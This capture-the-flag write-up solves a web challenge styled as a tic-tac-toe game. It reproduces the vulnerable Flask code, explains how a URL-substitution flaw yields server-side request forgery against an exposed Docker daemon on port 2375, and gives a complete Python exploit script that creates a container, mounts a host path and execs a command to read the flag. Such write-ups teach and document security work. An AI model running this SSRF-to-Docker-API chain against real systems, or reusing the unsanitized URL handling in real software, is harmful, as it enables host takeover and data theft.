 Challenge attachments and code here
Challenge attachments and code here
1. Challenge overview
After starting the instance of the challenge, we’re faced with what looks like a tic tac toe game over a web front. As we can see below, we can deploy and ping the game server, then click on the squares to send an HTTP request to the game server containing our game state.


Since the UI doesn’t give away much of the web application’s logic, let’s dive into the source code to see how the latter works, namely, what endpoints are there and which of those can we tamper with.
My approach in analyzing code is having a top to bottom approach. I start with the
Dockerfile, move to application main logic, then utilities if they exist.
Dockerfile
FROM python:3.9-alpine
RUN apk add --no-cache docker-cli
WORKDIR /app
COPY requirements.txt .
RUN pip install -r requirements.txt
COPY ./templates ./templates
COPY app.py .
COPY url.py .
COPY flag.txt /flag/
ENV DOCKER_HOST="tcp://localhost:2375"
ENV GAME_API_DOMAIN="localhost"
ENV GAME_API_PORT="8000"
CMD ["gunicorn", "--bind", "0.0.0.0:80", "app:app", "--capture-output", "--log-level", "debug"]
As you can see, we start with a alpine linux image that has python installed. Move our application code inside the container, and the flag.txt file into /flag/ directory.
We set few environment variables and run the application. Funnily enough, during the CTF,
I didn’t know what the DOCKER_HOST env variable meant, but as you’ll see, it’ll be our main
attack vector.
app.py
from flask import Flask, render_template, request, jsonify
import requests, json
import url
import subprocess
import logging
app = Flask(__name__)
logging.basicConfig(level=logging.DEBUG)
logger = logging.getLogger(__name__)
def wrap_response(resp):
try:
parsed = json.loads(resp)
except json.JSONDecodeError:
parsed = resp
return {"body": parsed}
@app.route("/")
def home():
return render_template("index.html")
@app.route("/deploy")
def deploy():
container_inspect = subprocess.run(["docker", "inspect", "game"], stdout=subprocess.PIPE)
resp = json.loads(container_inspect.stdout)
if len(resp) > 0:
return jsonify({"status": 1})
docker_cmd = ["docker", "run", "--rm", "-d", "-p", "8000:8000", "--name", "game", "b3gul4/tic-tac-toe"]
subprocess.run(docker_cmd)
return jsonify({"status": 0})
@app.route("/")
def game():
return render_template("index.html")
@app.post("/")
def play():
game = url.get_game_url(request.json)
if game["error"]:
return jsonify({"body": {"error": game["error"]}})
try:
if game["action"] == "post":
resp = requests.post(game["url"], json=request.json)
if resp.status_code < 200 or resp.status_code >= 300:
logger.debug(resp.text)
return jsonify({"body": {"error": "there was some error in game server"}})
else:
resp = requests.get(game["url"])
if resp.status_code < 200 or resp.status_code >= 300:
logger.debug(resp.text)
return jsonify({"body": {"error": "there was some error in game server"}})
except Exception as e:
return jsonify({"body": {"error": "game server down"}})
return jsonify(wrap_response(resp.text))
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000, debug=True)
This is a Flask application that has 2 endpoints: root (/) and /deploy.
- /deploy: The code here creates the game docker container. At first, it checks whether a docker
container by the name
gameis existant or not. Then, it runs a container based off ofb3gul4/tic-tac-toeimage.
It should be noted that docker-cli was installed in the Dockerfile, that’s why we can run commands inside the container.
- root (/): This one is interesting. Unlike the deploy endpoint which we can’t control. It seems like the / endpoint accepts a POST request which ultimately (after url checking) visits a url that is supplied by us.
Now we start to get an idea of how the application works. We can MAYBE make requests, but first we have
to overcome the line of defense put by the application. Let’s check url.py
url.py
import os
URL = "http://<domain>:<port>/<game_action>"
def is_valid_state(state):
if len(state) != 9:
return False
for s in state:
if s not in ["X", "O", "_"]:
return False
return True
def get_game_url(req_json):
try:
api = req_json["api"]
keys = list(api.keys())
url = URL.replace("<domain>", os.getenv("GAME_API_DOMAIN"))
url = url.replace("<port>", os.getenv("GAME_API_PORT"))
# The game api is going to have many more endpoints in future, I do not want to hardcode the action
url = url.replace(keys[0], api[keys[0]])
if not is_valid_state(req_json["state"]):
return {"url": None, "action": None, "error": "Invalid state"}
return {"url": url, "action": req_json["action"], "error": None}
except Exception as e:
print(e)
return {"url": None, "action": None, "error": "Internal server error"}
The function get_game_url (the one in app.py) attempts to sanitize our user input. It does so as follows:
- takes input like this:
{
'api': X,
'state': Y,
'action': Z
}
- extracts a list of keys from the api. This suggests that X is actually an object of key-value pairs. like this:
{
"api": { "key1": "value1", "key2": "value2"...etc },
"state": Y,
"action": Z
}
After that, it crafts a
urlfromhttp://<domain>:<port>/<game_action>by doing a series of substitutions as follows:3.1. replace
<domain>and<port>with predefined values (not very useful to us)3.2. replace
key1withvalue1from our input json!!!
Now THIS, is very interesting. We can tamper with the URL however we want. Say:
url = http://localhost:8000/<game_action>
and
key1 = localhost:8000/<game_action> and value1 = example.com
The generated url is http://example.com. Completely controllable by us!
Is this enough though? Well, not quite so, we need to ensure that ‘state’ verifies the condition put as well. That’s easy, just set it to 9 Os or 9 Xs
{
"api": { "key1": "value1", "key2": "value2"...etc },
"state": "XXXXXXXXX",
"action": "get" //or post if we want to trigger the post section of the request handler
}
This way, we can make requests yes, but how can we retrieve the flag?
Here comes the DOCKER_HOST environment variable.
Docker is an containerization technology, ie not quite like VM, but behaves in a way that makes the processes running inside the container isolated from the host machine.
The process responsible for managing all of this is the docker daemon, better known as dockerd.
It’s a persistent background process that acts as a runtime that manages docker objects, ie images, containers…etc.
Docker dameon listens for REST API requests, which are HTTP requests, and as we know, HTTP is built on top of TCP, and where does the latter word appear in our application? That’s right! in the Dockerfile:
ENV DOCKER_HOST="tcp://localhost:2375"
How is this information useful you ask? Well, let’s say that exposing your docker daemon brings deamons. The kind that lets us interact with the host machine and create, start, stop, execute any docker command we like.
2. Task Analysis
The challenge overview was long I know, but now we know what we have to do. Since we think that dockerd
is exposed through the network, we first should make an HTTP request to http://localhost:2375/info to verify our assumption.
import requests
url = 'http://localhost:80'
# url = 'https://tic-tac-toe-c8ae075ea3c02b7e.ctf.pearlctf.in'
payload = {
'api': {"8000/<game_action>": "2375/info"},
'state': "_________",
'action': 'get',
}
info = requests.post(url, json=payload).json()
print(info)
I’ll leave the burden of understand my script to you. You have all the pieces you need.

Nice! We confirmed our assumption. We can move to the next step, which is retrieving the flag.
To get the flag, the simplest we can do is create a container using the already existing image. Mout the host filesystem into this newly created container, and just cat-ing out the flag.txt file.
3. Solution
All the steps mentioned above are below on this script:
solve.py
#!/usr/bin/env python3
import requests
url = 'http://localhost:80'
# url = 'https://tic-tac-toe-c8ae075ea3c02b7e.ctf.pearlctf.in'
# step 0: create a new container that the flag.txt is mounted on
payload = {
'state': "_________",
'api': {"8000/<game_action>": "2375/containers/create"},
'action': 'post',
"Image": "b3gul4/tic-tac-toe",
"HostConfig": {
"Binds": ["/flag:/flag:ro"]
}
}
container_info = requests.post(url, json=payload).json()
container_id = container_info['body']['Id']
print(container_id)
# step 1.0: start the container
payload = {
'state': "_________",
'api': {"8000/<game_action>": f"2375/containers/{container_id}/restart"},
'action': 'post',
}
start_data = requests.post(url, json=payload).json()
print(start_data)
# exit()
# # step 1.1: check if it's up (optional)
# payload = {
# 'state': "_________",
# 'api': {"8000/<game_action>": f"2375/containers/{container_id}/logs?stdout=true&stderr=true"},
# 'action': 'get',
# }
# containers = requests.post(url, json=payload).json()
# print(containers)
# exit()
# container_id = containers['body'][0]['Id']
# print(container_id)
print('==========================================================')
# step 2: create an exec session to get the flag
# wished payload: {"AttachStdout": True, "AttachStderr": True, "Tty": False, "Cmd": ["cat", "/flag/flag.txt"]}
payload = {
'state': "_________",
'api': {"8000/<game_action>": f"2375/containers/{container_id}/exec"},
'action': 'post',
"AttachStdout": True, "AttachStderr": True, "Tty": False, "Cmd": ["cat", "/flag/flag.txt"]
}
exec_data = requests.post(url, json=payload).json()
# print(exec_data.json())
exec_id = exec_data['body']['Id']
# print(exec_id)
# exit()
print('==========================================================')
# step 3: start the session to actually get the flag
# wished payload: {"Detach": False, "Tty": False}
payload = {
'state': "_________",
'api': {"8000/<game_action>": f"2375/exec/{exec_id}/start"},
'action': 'post',
"Detach": False, "Tty": False
}
resp = requests.post(url, json=payload)
# flag = extract_flag(resp) # Assuming 'response' holds the raw output
print(resp.json()) # This should print the actual flag

And there we go~ Flag is: pearl{do_y0u_r34llY_kn0w_d0ck3r_w3ll?}
If you’re interested in learning more about the challenge, here are some additional reads: